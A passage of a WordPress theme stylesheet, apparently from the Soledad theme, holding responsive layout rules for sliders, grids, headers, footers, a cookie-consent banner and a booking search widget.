    .penci-overlay-over .overlay-header-box:after {
        content: none;
        display: none;
    }
    .overlay-post-box-meta {
        position: static;
        padding: 20px 0 0;
    }
    .penci-single-mag-slider .magcat-detail .magcat-titlte {
        font-size: 20px;
    }
    .home-featured-cat-content .penci-single-mag-slider .grid-post-box-meta {
        margin-top: 7px;
    }
    .post-pagination .prev-post,
    .post-pagination .next-post {
        float: none;
        width: 100%;
        display: table;
    }
    .post-pagination .prev-post {
        margin-bottom: 15px;
    }
    .penci-review-stuff, .penci-review-average,
    .penci-review-stuff .penci-review-good {
        width: 100%;
    }
    .penci-review-score-total,
    .penci-review-stuff .penci-review-bad {
        margin-top: 20px;
    }
    .penci-review-container.penci-review-count h4 {
        font-size: 18px;
    }
    .footer-subscribe h4.footer-subscribe-title {
        font-size: 28px;
    }
    .footer-subscribe .mc4wp-form {
        width: 480px;
    }
    .footer-subscribe .mc4wp-form .mdes {
        margin-left: 0;
        width: 100%;
        font-size: 16px;
    }
    .footer-subscribe .mc4wp-form .memail {
        width: 328px;
    }
    .footer-social-remove-circle ul.footer-socials li a i {
        font-size: 16px;
    }
}

/*--------- Max width 767px and Min width 480px ---------*/
@media only screen and (min-width: 480px) and (max-width: 767px) {

    .container,
    .container.two-sidebar.two-sidebar,
    .featured-area.style-1,
    .featured-carousel.style-2 .item img,
    .featured-area.style-4,
    .featured-area.magazine-slider {
        width: 480px;
    }

    .penci-single-style-5 .penci-move-title-above .standard-post-special_wrapper.container{
        width: 100%;
    }

    .wrapper-boxed.enable-boxed,
    .wrapper-boxed.enable-boxed .is-sticky #navigation {
        max-width: 520px;
    }
    .featured-area .featured-carousel,
    .featured-area .featured-carousel.style-2,
    .penci-slick-slider {
        max-height: 280px;
    }
    .featured-area.style-4,
    .featured-area.style-5,
    .penci-magazine-slider.penci-loading {
        min-height: 280px;
    }
    #logo img {
        max-width: 100%;
        height: auto;
    }
    .standard-post-image .audio-iframe, .standard-content-special {
        left: 15px;
        right: 15px;
        bottom: 15px;
    }
    .post-image.audio iframe {
        width: 100%;
        height: auto;
    }
    .penci-countdown .countdown-section {
        margin: 0 15px;
    }
    .penci-countdown .countdown-amount {
        font-size: 40px;
    }
    .penci-countdown .countdown-period {
        font-size: 16px;
        margin: 20px 0 0;
    }
}

/*--------- Max width 479px ---------*/
@media only screen and (max-width: 479px) {
    .penci-single-smore .container,
    .penci-post-image-wrapper > .container,
    .wrapper-boxed > .container,
	.wrapper-boxed > .penci-single-wrapper > .penci-single-block > .container,
    #widget-area > .container,
    #footer-section > .container,
	.penci-two-sidebar .container.penci-breadcrumb,
	.penci-page-header-wrap .penci-page-header-inner.container,
	​.penci-page-header-wrap{
        padding-left: 20px;
        padding-right: 20px;
    }
    .wrapper-boxed > .container > .container,
	.penci-single-smore .container .container {
        padding-left: 0;
        padding-right: 0;
    }
	#header .inner-header{
		height: auto;
	}
	.penci-single-smore .container .container{
		padding-left: 0;
		padding-right: 0;
	}
    .penci-header-signup-form{
        padding-left: 10px;
        padding-right: 10px;
    }
    .penci-single-style-10 .header-standard,
    .penci-single-style-10 .post-box-meta-single {
        text-align: center;
    }
    .feat-text-right {
        width: 330px;
        margin-left: -165px;
    }
    .penci-google-adsense-single-s10 {
        width: 100%;
    }
    #navigation, .inner-header {
        padding-left: 10px;
        padding-right: 10px;
    }
    .header-slogan .header-slogan-text {
        font-size: 12px;
        padding: 0 10px;
    }
    #navigation.header-6 .pcheader-icon {
        margin-left: 5px;
    }
    #navigation.header-6 #logo img {
        max-width: 300px;
    }
    .featured-carousel .featured-content {
        width: 250px;
    }
    .featured-carousel .featured-content .feat-text h3 a,
    .featured-style-35 .feat-text-right h3 a {
        font-size: 16px;
    }
    .featured-carousel .carousel-meta {
        display: none;
    }
    .penci-image-holder.slider-style-1-fix {
        height: 180px;
    }
    .penci-image-holder.slider-style-2-fix {
        width: 300px;
    }
    .penci-image-holder.slider-style-3-fix {
        height: 180px;
    }
    .penci-magazine-slider .mag-item-1 .mag-meta h3 a,
    .penci-magazine-slider .mag-meta h3 a {
        font-size: 14px;
    }
    .penci-magazine-slider .mag-item-1 .mag-meta {
        padding: 15px;
    }
    .featured-style-2 .penci-owl-carousel .owl-item .item,
    .featured-style-38 .penci-owl-carousel .owl-item .item {
        width: 360px;
    }
    .featured-style-38 .penci-featured-content .feat-text h3 a {
        font-size: 18px;
    }
    .penci-magazine-slider .penci-direction-nav a.penci-prev,
    .penci-owl-carousel .owl-nav .owl-prev {
        left: 10px;
    }
    .penci-magazine-slider .penci-direction-nav a.penci-next,
    .penci-owl-carousel .owl-nav .owl-next {
        right: 10px;
    }
    .penci-magazine-slider ul.mag-wrap li .mag-content {
        width: 100% !important;
        border: none !important;
    }
    .penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content {
        margin-bottom: 5px !important;
    }
    .penci-magazine-slider.penci-mag3-slider ul.mag-wrap li,
    .penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1,
    .penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 {
        margin: 0 !important;
        border: none !important;
    }
    .featured-carousel.style-7 .featured-content {
        bottom: 5px;
    }
    .featured-carousel.style-7 .featured-content .feat-text h3 a {
        padding: 0;
    }
    .featured-style-37 .penci-owl-carousel .owl-dots {
        display: none;
    }
    .featured-style-37 .penci-item-1 .penci-slide-overlay .penci-mag-featured-content {
        bottom: 16px;
    }
    .standard-post-image .audio-iframe, .standard-content-special {
        left:10px;
        right: 10px;
        bottom: 10px;
    }
    ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 .fea-box-img:before {
        top: 10px;
        left: 10px;
        bottom: 10px;
        right: 10px;
    }
    .grid-overlay-meta .grid-header-box{
        margin-left: 10px;
        margin-right: 10px;
    }
    .footer-widget-wrapper .quote-widget > p {
        padding-left: 35px;
    }
	#penci-login-popup{
		padding: 30px;
	}
	.penci-lgpop-title{
		font-size: 22px;
	}
    .penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image img,
    .widget ul.side-newsfeed li .side-item .side-image img {
        width: 100px;
    }
    .penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a,
    .widget ul.side-newsfeed li .side-item .side-item-text h4 a {
        font-size: 15px;
    }
    .penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text .side-item-meta,
    .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
        font-size: 13px;
    }
    .post-box-meta span.author-post {
        display: none;
    }
    .standard-post-special.penci-special-format-quote .standard-content-special {
        position: relative;
        left: auto;
        right: auto;
        bottom: auto;
        box-shadow: none;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        border: 1px solid #DEDEDE;
        border-top: none;
    }
    .format-post-box {
        padding-left: 20px;
        padding-right: 20px;
        padding-top: 20px;
    }
    .format-post-box.penci-format-link {
        padding: 15px;
    }
    .format-post-box .dt-special a {
        font-size: 14px;
    }
    .post-entry blockquote {
        padding: 0 0 0 40px;
    }
    .post-entry blockquote:before {
        font-size: 56px;
    }
    .post-entry blockquote, .post-entry blockquote p {
        font-size: 15px;
    }
    .post-author .author-content {
        margin: 0;
    }
    .author-img {
        margin-right: 20px;
    }
    .author-img img {
        width: 80px;
        height: auto;
        margin: 0;
    }
    .item-related h3 a,
    .post-box-title,
    .thecomment .comment-text span.author,
    .thecomment .comment-text span.author a,
    .author-content h5,
    .author-content h5 a {
        font-size: 18px;
    }
    .penci-slick-slider > button.slick-prev, .penci-slick-slider > button.slick-next,
    .penci-magazine-slider .penci-direction-nav a {
        width: 32px;
        height: 32px;
        line-height: 32px;
        margin-top: -16px;
        font-size: 15px;
    }
    .penci-slick-slider > button.slick-next {
        right: 10px;
    }
    .penci-slick-slider > button.slick-prev {
        left: 10px;
    }
    .penci-slick-slider > button.slick-prev i, .penci-slick-slider > button.slick-next i {
        line-height: 32px;
        font-size: 15px;
    }
    .featured-carousel > button.slick-prev, .featured-carousel > button.slick-next {
        display: none !important;
    }
    .featured-carousel .featured-content {
        width: 240px;
        top: 37%;
    }
    .featured-carousel .featured-cat a {
        padding: 2px 10px 1px;
    }
    .featured-carousel.style-2 .featured-content {
        top: 37%;
    }
    .featured-carousel .featured-content .feat-text {
        padding: 15px 10px !important;
    }
    .standard-main-content > h2, .header-classic > h2, .error-404 .heading-text-404 {
        font-size: 20px;
    }
    .portfolio-overlay-content .portfolio-short, .penci_sidebar .penci-portfolio.column-2 .portfolio-overlay-content .portfolio-short, .penci-portfolio.column-2 .portfolio-overlay-content .portfolio-short {
        margin-top: 17.5%;
    }
    .featured-carousel .featured-cat {
        margin-bottom: 5px;
    }
    .wrapper-boxed.enable-boxed .featured-carousel .featured-content .feat-text h3 a,
    .featured-carousel .featured-content .feat-text h3 a {
        font-size: 14px;
        letter-spacing: 1px;
    }
    .penci-slider.penci-loading {
        min-height: 160px;
    }
    .penci-slider ul.slides li .pencislider-container {
        padding: 0 20px;
    }
    .penci-slider .pencislider-container .pencislider-content .pencislider-title {
        font-size: 14px;
        letter-spacing: 1px;
    }
    .penci-slider .pencislider-container .pencislider-content .pencislider-caption {
        font-size: 12px;
        margin: 3px 0 0;
    }
    .penci-slider .pencislider-container .pencislider-content .penci-button {
        margin: 14px 0 0;
    }
    .penci-slider .pencislider-container .pencislider-content .pencislider-button {
        padding: 5px 10px;
        font-size: 10px;
    }
    .penci-slider .penci-direction-nav .penci-prev, .penci-slider .penci-direction-nav .penci-next {
        display: none !important;
    }
    .penci-grid .list-post.list-boxed-post .item .content-list-right {
        padding: 30px 15px !important;
        clear: both;
    }
    .penci-featured-content .feat-text {
        width: 100%;
    }
    .featured-style-4 .penci-featured-content .feat-text h3 a,
    .featured-style-5 .penci-featured-content .feat-text h3 a{
        font-size: 16px;
    }
    .penci-review-thumb{
        display: none;
    }
	.penci-featured-infor .penci-entry-title{
		font-size: 18px;
	}

    /* Slider */
    .penci-mag-featured-content h3 a,
    .featured-style-13 .penci-mag-featured-content h3 a,
    .featured-style-18 .penci-mag-featured-content h3 a {
        font-size: 12px;
    }
    .featured-style-6 .penci-item-1 .penci-mag-featured-content h3 a,
    .featured-style-37 .penci-item-1 .penci-mag-featured-content h3 a,
    .featured-style-13 .penci-item-1 .penci-mag-featured-content h3 a,
    .featured-style-15 .penci-mag-featured-content h3 a,
    .featured-style-14 .penci-item-1 .penci-mag-featured-content h3 a,
    .featured-style-17 .penci-item-3 .penci-mag-featured-content h3 a,
    .featured-style-18 .penci-item-3 .penci-mag-featured-content h3 a{
        font-size: 16px;
    }
    .featured-style-1 .penci-owl-carousel .penci-image-holder:before {
        padding-top: 50%;
    }
    .penci-photo-2-effect figcaption h2,
    .penci_sidebar .penci-photo-2-effect figcaption h2 {
        font-size: 14px;
    }
    .featured-style-13 .penci-image-holder:before,
    .featured-style-14 .penci-image-holder:before {
        height: 200px;
    }
    .featured-style-17 .penci-image-holder:before,
    .featured-style-18 .penci-image-holder:before{
        height: 140px;
    }
    .featured-style-17 .penci-slide17-item-2 .penci-image-holder:before,
    .featured-style-18 .penci-slide17-item-2 .penci-image-holder:before{
        height: 220px;
    }
    .featured-style-19 .penci-mag-featured-content h3 a,
    .featured-style-19 .penci-item-1 .penci-mag-featured-content h3 a,
    .featured-style-19 .penci-item-0 .penci-mag-featured-content h3 a {
        font-size: 13px;
    }
    .featured-style-22 .penci-item-2 .penci-mag-featured-content h3 a,
    .featured-style-22 .penci-item-3 .penci-mag-featured-content h3 a,
    .featured-style-22 .penci-item-4 .penci-mag-featured-content h3 a,
    .featured-style-22 .penci-item-5 .penci-mag-featured-content h3 a,
    .featured-style-22 .penci-item-6 .penci-mag-featured-content h3 a,
    .featured-style-22 .penci-item-0 .penci-mag-featured-content h3 a {
        font-size: 14px;
    }
    .featured-style-22 .penci-item-1 .penci-mag-featured-content h3 a {
        font-size: 16px;
    }
    .featured-style-22 .penci-item-2 .penci-slide-overlay .penci-mag-featured-content,
    .featured-style-22 .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
    .featured-style-22 .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
    .featured-style-22 .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
    .featured-style-22 .penci-item-6 .penci-slide-overlay .penci-mag-featured-content,
    .featured-style-23 .penci-item-1 .penci-slide-overlay .penci-mag-featured-content,
    .featured-style-23 .penci-item-2 .penci-slide-overlay .penci-mag-featured-content,
    .featured-style-23 .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
    .featured-style-23 .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
    .featured-style-23 .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
    .featured-style-23 .penci-item-6 .penci-slide-overlay .penci-mag-featured-content{
        padding: 0 5px;
        bottom: 10px;
    }
    .featured-style-22.penci-flat-overlay .penci-item-2 .penci-slide-overlay .penci-mag-featured-content,
    .featured-style-22.penci-flat-overlay .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
    .featured-style-22.penci-flat-overlay .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
    .featured-style-22.penci-flat-overlay .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
    .featured-style-22.penci-flat-overlay .penci-item-6 .penci-slide-overlay .penci-mag-featured-content,
    .featured-style-23.penci-flat-overlay .penci-item-1 .penci-slide-overlay .penci-mag-featured-content,
    .featured-style-23.penci-flat-overlay .penci-item-2 .penci-slide-overlay .penci-mag-featured-content,
    .featured-style-23.penci-flat-overlay .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
    .featured-style-23.penci-flat-overlay .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
    .featured-style-23.penci-flat-overlay .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
    .featured-style-23.penci-flat-overlay .penci-item-6 .penci-slide-overlay .penci-mag-featured-content{
        padding: 12px 5px;
        bottom: 0;
    }
    .featured-style-26 .penci-item-1 .penci-mag-featured-content h3 a{
        font-size: 16px;
    }
    .featured-style-26 .penci-item-2 .penci-mag-featured-content h3 a,
    .featured-style-26 .penci-item-3 .penci-mag-featured-content h3 a,
    .featured-style-26 .penci-item-4 .penci-mag-featured-content h3 a,
    .featured-style-26 .penci-item-0 .penci-mag-featured-content h3 a {
        font-size: 14px;
    }
    .featured-style-26 .penci-item-1 .penci-image-holder:before {
        height: 220px;
    }
    .featured-style-27 .penci-item-1 .penci-mag-featured-content h3 a {
        font-size: 16px;
    }
    .featured-style-28 .wrapper-item .penci-item-1 {
        width: 300px;
    }
    .featured-style-28 .penci-item-1 .penci-image-holder:before {
        height: 404px;
        padding: 0;
    }
    .featured-style-28 .penci-item-1 .penci-mag-featured-content h3 a {
        font-size: 18px;
    }
    .featured-style-29 .penci-featured-content,
    .featured-style-30 .penci-featured-content {
        padding: 0 15px;
    }
    .featured-style-29 .penci-featured-content .feat-text h3 a,
    .featured-style-30 .penci-featured-content .feat-text h3 a {
        font-size: 18px;
    }
    .featured-style-29 .penci-image-holder:before,
    .featured-style-30 .penci-image-holder:before {
        height: 300px;
    }
    .featured-style-29 .penci-featured-slider-button a,
    .featured-style-30 .penci-featured-slider-button a {
        height: 30px;
        line-height: 26px;
        padding: 0 10px;
        font-size: 11px;
    }
    .featured-style-31 .penci-image-holder,
    .featured-style-32 .penci-image-holder {
        height: 400px !important;
    }
    .pencislider-container .pencislider-content .pencislider-title {
        font-size: 20px;
    }
    .pencislider-container .pencislider-content .pencislider-caption {
        font-size: 14px;
    }
    .pencislider-container .pencislider-content .pencislider-button {
        padding: 8px 15px 8px;
        font-size: 12px;
    }

    .container .penci-grid li.typography-style .grid-post-box-meta {
        display: none;
    }
    .grid-mixed .mixed-detail {
        padding: 30px 15px;
    }
    .grid-mixed .mixed-detail h2 a {
        font-size: 16px;
    }
    .typography-style .content-typography {
        left: 10px;
        right: 10px;
        top: 10px;
        bottom: 10px;
    }
    .penci-grid li.list-boxed-post-2 .inner-parent-boxed-2,
    .penci_sidebar .penci-grid li.list-boxed-post-2 .inner-parent-boxed-2 {
        min-height: 200px;
        height: auto;
        padding: 30px 15px;
    }
    .error-404 .sub-heading-text-404 {
        font-size: 13px;
    }
    .penci-post-box-meta,
    .penci-post-box-meta.post-box-boxed-1 {
        text-align: center;
    }
    .penci-post-box-meta .penci-post-share-box {
        display: block;
        float: none;
        margin-top: 15px;
    }
    .penci-post-box-meta .penci-box-meta i {
        display: none;
    }
    .penci-more-link a.more-link {
        font-size: 12px;
        padding: 5px 0;
    }
    .widget .tagcloud a {
        font-size: 10px !important;
        padding: 4px 10px 3px;
        margin-right: 4px;
        margin-bottom: 8px;
    }
    .penci-header-signup-form h4.header-signup-form,
    .header-standard h2, .header-standard .post-title, .header-standard h2 a, .penci-page-header h1 {
        font-size: 18px;
    }
    .cat > a.penci-cat-name,
    .penci-grid li .item .cat a, .penci-masonry .item-masonry .cat a {
        font-size: 11px;
    }
    .home-featured-cat-content .mag-photo .magcat-detail {
        padding: 15px;
        width: 100%;
    }
    .home-featured-cat-content .mag-photo .magcat-detail h3 a {
        font-size: 16px;
        letter-spacing: 0;
    }
    .home-featured-cat-content .magcat-detail .mag-meta {
        margin-top: 5px;
    }
    .home-featured-cat-content .mag-photo .grid-post-box-meta span,
    .home-featured-cat-content .mag-photo .grid-post-box-meta span a {
        font-size: 12px;
    }
    .home-featured-cat-content .magcat-detail h3 a {
        font-size: 15px;
        line-height: 1.3;
    }
    .home-featured-cat-content .magcat-detail .mag-meta span {
        font-size: 13px;
    }
    .post-box-meta-single span {
        display: block;
        margin-top: 5px;
    }
    .post-box-meta-single span:before {
        content: "";
        display: none;
    }
    .penci-pagination a,
    .penci-pagination .disable-url {
        font-size: 11px;
    }
    .penci-pagination a i {
        font-size: 12px;
    }
    ul.slick-dots li button {
        margin: 0 3px;
    }
    .home-pupular-posts-title {
        font-size: 16px;
    }
    #footer-copyright * {
        font-size: 12px;
    }
	.penci_facebook_widget .fb_iframe_widget{
		display: block;
		margin-left: auto;
		margin-right: auto;
	}
    .penci-rlt-popup{
        width: 240px;
    }
    .penci-rlt-popup .rtlpopup-heading{
        padding-left: 12px;
        font-size: 14px;
    }
    .penci-rlt-popup .rltpopup-item {
        padding-bottom: 12px;
        margin-bottom: 12px;
    }
    .penci-rlt-popup .penci-rtlpopup-content{
        padding: 12px;
    }
    .penci-rlt-popup .rltpopup-thumbnail {
        margin-right: 12px;
        width: 80px;
    }
    .penci-rlt-popup .penci-close-rltpopup{
        right: 2px;
    }
    .penci-rlt-popup .rltpopup-meta .rltpopup-title {
        font-size: 13px;
    }
    .penci-rlt-popup .rltpopup-meta .date {
        font-size: 12px;
    }
    a img.alignleft,
    a img.alignright,
    a img.alignnone {
        margin: 0 auto 30px auto;
        float: none;
        display: block;
    }
    .video-align-left,
    .video-align-right {
        margin-left: 0;
        margin-right: 0;
        float: none;
    }
    .post-entry ul,
	.elementor-text-editor ul,
	.woocommerce .page-description ul,
    .post-entry ol,
	.elementor-text-editor ol,
	.woocommerce .page-description ol{
        padding-left: 25px;
    }
    .item-related h3 a, .post-box-title,
    .thecomment .comment-text span.author,
    .thecomment .comment-text span.author a,
    .author-content h5, .author-content h5 a,
    .archive-box span, .archive-box h1 {
        font-size: 16px;
    }
    .post-header h1 {
        font-size: 16px;
    }
    .page .post-header h1 {
        font-size: 20px;
    }
    .post-tags {
        display: block;
    }
    .post-share {
        display: block;
        float: none;
        margin-top: 8px;
    }
    .post-share .share-title {
        display: inline-block;
    }
    .post-pagination .prev-post,
    .post-pagination .next-post {
        width: 100%;
        float: none;
    }
    .post-pagination .prev-post {
        margin-bottom: 15px;
    }
    .penci-post-nav-thumb {
        display: none !important;
    }
    .penci-related-grid-display .item-related{
        width: 100%;
        float: none;
    }
    .comments ul.children {
        margin: 0 0 0 35px;
    }
    #sidebar-nav {
        width: 270px;
        transform: translateX(-270px);
        -webkit-transform: translateX(-270px);
        -moz-transform: translateX(-270px);
    }
    .open-sidebar-nav #close-sidebar-nav {
        left: 270px;
    }
    .open-sidebar-nav #sidebar-nav {
        left: 270px;
    }
    .penci-pagination ul.page-numbers li {
        margin-right: 5px;
    }
    .penci-pagination ul.page-numbers li span,
    .penci-pagination ul.page-numbers li a {
        width: 25px;
    }
    ul.footer-socials li {
        margin-right: 10px;
    }
    ul.footer-socials li a {
        line-height: 32px;
    }
    ul.footer-socials li a i {
        width: 32px;
        height: 32px;
        line-height: 32px;
        font-size: 14px;
    }
    #footer-logo a {
        max-width: 280px;
    }
	#footer-logo img{
		max-width: 100%;
	}
    .footer-instagram h4.footer-instagram-title span {
        padding: 0 20px;
        font-size: 14px;
    }
    .comments .children, .comments > .comment > .comment, .comments > .comment > .comment > .comment, .comments > .comment > .comment > .comment > .comment, .comments > .comment > .comment > .comment > .comment > .comment {
        margin: 0 0 0 30px;
    }
    .overlay-post-box-meta > div {
        margin-top: 15px;
    }
    .overlay-post-box-meta > div:first-child {
        margin-top: 0;
        display: block;
    }
    .overlay-post-box-meta > div:after {
        content: none;
        display: none;
    }
    .penci-single-mag-slider .magcat-detail {
        padding: 10px 15px;
    }
    .penci-single-mag-slider .magcat-detail .magcat-titlte {
        font-size: 15px;
    }
    .footer-menu li {
        padding: 0 5px;
    }
    .penci-post-gallery-container.masonry .item-gallery-masonry {
        width: 100% !important;
        opacity: 1;
    }
    .penci-post-gallery-container.masonry .item-gallery-masonry.animated {
        animation-name: none;
        -webkit-animation-name: none;
        -moz-animation-name: none;
        -o-animation-name: none;
    }

    .penci-review-metas .penci-review-meta {
        display: block;
        margin-bottom: 4px;
    }

    .footer-subscribe {
        padding: 40px 0;
    }
    .footer-subscribe h4.footer-subscribe-title {
        font-size: 24px;
    }
    .footer-subscribe .mc4wp-form {
        width: 100%;
        padding: 0 20px;
    }
    .footer-subscribe .mc4wp-form .memail,
    .footer-subscribe .mc4wp-form .msubmit {
        width: 100%;
        float: none;
        margin-left: 0;
    }
    .footer-subscribe .widget .mc4wp-form input[type="submit"] {
        max-width: 100%;
    }
}

@media screen and (max-width: 782px) and ( min-width: 601px ) {
    .admin-bar .is-sticky #navigation {
        top: 46px !important;
    }
}
@media screen and (max-width: 600px) {
    .is-sticky #navigation {
        top: 0 !important;
        z-index: 999999;
    }
    #sidebar-nav, #close-sidebar-nav, .penci-menu-hbg, .penci-menu-hbg-overlay {
        z-index: 9999999;
    }
    #close-sidebar-nav i {
        display: inline-block;
    }
}

.penci-wrap-gprd-law {
    display: block;
    color: #212121;
    font-size: 14px;
}
.penci-gprd-law {
    padding: 7px 15px;
    color: inherit;
    font-size: inherit;
    display: block;
    text-align: center;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    background: #f5f5f5;
}
.penci-gprd-law p {
    font-size: inherit;
    color: inherit;
    margin: 0;
    display: inline-block;
}
.penci-gprd-law .penci-gprd-accept,
.penci-gprd-law .penci-gprd-more {
    display: inline-block;
    padding: 0;
    line-height: 1;
    font-size: inherit;
    color: inherit;
    margin-left: 10px;
    transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
}
.penci-gprd-law .penci-gprd-accept {
    background: #212121;
    color: #fff;
    padding: 6px 15px;
}
.penci-gprd-law .penci-gprd-accept:hover,
.penci-gprd-law .penci-gprd-more:hover {
    opacity: 0.8;
}
.penci-gprd-law,
.penci-wrap-gprd-law .penci-gdrd-show {
    position: fixed;
    z-index: 19999;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
}
.penci-wrap-gprd-law .penci-gdrd-show {
    display: inline-block;
    width: auto;
    right: 100px;
    left: auto;
    padding: 6px 15px;
    font-size: inherit;
    color: inherit;
    background: #f5f5f5;
    line-height: 1;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transition-delay: 0.2s;
    -webkit-transition-delay: 0.2s;
}
.penci-wrap-gprd-law-close {
    z-index: 0;
}
.penci-close-all .penci-gdrd-show,
.penci-close-all .penci-gprd-law {
    visibility: hidden;
}
.penci-wrap-gprd-law-close .penci-gprd-law,
.penci-wrap-gprd-law .penci-gdrd-show {
    transform: translateY(100%);
    -webkit-transform: translateY(100%);
}
.penci-wrap-gprd-law-close .penci-gdrd-show {
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
@media screen and (max-width: 768px) {
    .penci-wrap-gprd-law .penci-gdrd-show {
        display: none !important;
    }
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc {
    padding: 20px;
}
#flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton{
    display: inline-block;
}
.bos_searchbox_widget_class #flexi_searchbox h1,
.bos_searchbox_widget_class #flexi_searchbox h2,
.bos_searchbox_widget_class #flexi_searchbox h3,
.bos_searchbox_widget_class #flexi_searchbox h4 {
    font-family: var(--pchead-font);
    font-style: normal;
    letter-spacing: 1px;
    font-weight: var(--pchead-wei);
}
.bos_searchbox_widget_class #flexi_searchbox h3,
.bos_searchbox_widget_class #flexi_searchbox h4 {
    margin-bottom: 10px;
}
.bos_searchbox_widget_class #flexi_searchbox h3 {
    font-size: 24px;
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc select,
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc input[type="text"] {
    border-radius: 0;
    border: none;
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc input[type="text"] {
    height: 34px;
    line-height: 34px;
    padding: 0 10px !important;
    width: 100% !important;
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc select{
    padding: 5px 10px !important;
    height: 28px;
    line-height: 28px;
    margin-right: 10px;
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover,
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton {
    border-radius: 0;
    border: none;
    box-shadow: none;
    font-family: var(--pchead-font);
    font-weight: var(--pchead-wei);
    font-size: 14px;
    padding: 0 20px;
    line-height: 40px;
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover {
    border: 0;
    border-radius: 0;
    opacity: 0.8;
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc #b_searchDest,
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc #b_searchCheckInDate,
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc #b_searchCheckOutDate,
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper {
    margin-bottom: 20px;
}

/****/
.penci-vc-row {
    margin-left: -10px;
    margin-right: -10px;
    display: flex;
    flex-wrap: wrap;
}
.penci-vc-column {
    float: left;
    padding-left: 10px;
    padding-right: 10px;
}
.penci-vc-row:after {
    content: " ";
    display: table;
    width: 100%;
}
.penci-col-1, .penci-col-2, .penci-col-3,
.penci-col-4, .penci-col-5, .penci-col-6,
.penci-col-7, .penci-col-8, .penci-col-9,
.penci-col-10, .penci-col-11, .penci-col-12 {
    position: relative;
    min-height: 1px;
    padding-left: 10px;
    padding-right: 10px;
}
@media (min-width: 480px) {
    .penci-col-1, .penci-col-2, .penci-col-3,
    .penci-col-4, .penci-col-5, .penci-col-6,
    .penci-col-7, .penci-col-8, .penci-col-9,
    .penci-col-10, .penci-col-11, .penci-col-12 {
        width: 100%;
    }
}

@media (min-width: 768px) {
    .penci-col-7, .penci-col-8, .penci-col-9,
    .penci-col-10, .penci-col-11, .penci-col-12 {
        width: 100%;
    }
}

@media (min-width: 992px) {
    .penci-col-1, .penci-col-2, .penci-col-3, .penci-col-4,
    .penci-col-5, .penci-col-6, .penci-col-7, .penci-col-8,
    .penci-col-9, .penci-col-10, .penci-col-11, .penci-col-12 {
        float: left;
        margin-bottom: 0;
    }
    .penci-col-12 {  width: 100%; }
    .penci-col-11 {  width: 91.66666667%; }
    .penci-col-10 {  width: 83.33333333%; }
    .penci-col-9 {  width: 75%; }
    .penci-col-8 {  width: 66.66666667%; }
    .penci-col-7 {  width: 58.33333333%; }
    .penci-col-6 {  width: 50%; }
    .penci-col-5 {  width: 41.66666667%; }
    .penci-col-4 {  width: 33.33333333%; }
    .penci-col-3 {  width: 25%; }
    .penci-col-2 {  width: 16.66666667%; }
    .penci-col-1 {  width: 8.33333333%; }
}
.pencisc-grid .pencisc-grid-item {
    word-break: break-word;
    min-width: 0;
}

.penci-lposts-ctcol.pencisc-grid-1 .penci-grid,
.penci-lposts-ctcol.pencisc-grid-2 .penci-grid,
.penci-lposts-ctcol.pencisc-grid-3 .penci-grid,
.penci-lposts-ctcol.pencisc-grid-4 .penci-grid,
.penci-lposts-ctcol.pencisc-grid-5 .penci-grid,
.penci-lposts-ctcol.pencisc-grid-6 .penci-grid {
    display: flex;
    overflow: hidden;
    flex-wrap: wrap;
    grid-column-gap: 30px;
    grid-row-gap: 30px;
}

.penci-featured-cat-ctcol.pencisc-grid-1 .home-featured-cat-content,
.penci-featured-cat-ctcol.pencisc-grid-2 .home-featured-cat-content,
.penci-featured-cat-ctcol.pencisc-grid-3 .home-featured-cat-content,
.penci-featured-cat-ctcol.pencisc-grid-4 .home-featured-cat-content,
.penci-featured-cat-ctcol.pencisc-grid-5 .home-featured-cat-content,
.penci-featured-cat-ctcol.pencisc-grid-6 .home-featured-cat-content{
    display: flex;
    overflow: hidden;
    flex-wrap: wrap;
    grid-column-gap: 10px;
    grid-row-gap: 10px;
}

.pencisc-grid-1 .pencisc-grid, .pencisc-grid-4 .pencisc-grid,
.pencisc-grid-2 .pencisc-grid, .pencisc-grid-5 .pencisc-grid,
.pencisc-grid-3 .pencisc-grid, .pencisc-grid-6 .pencisc-grid {
    display: flex;
    overflow: hidden;
    flex-wrap: wrap;
    grid-column-gap: 30px;
    grid-row-gap: 30px;
}
.penci-gallery-bsc .pencisc-grid {
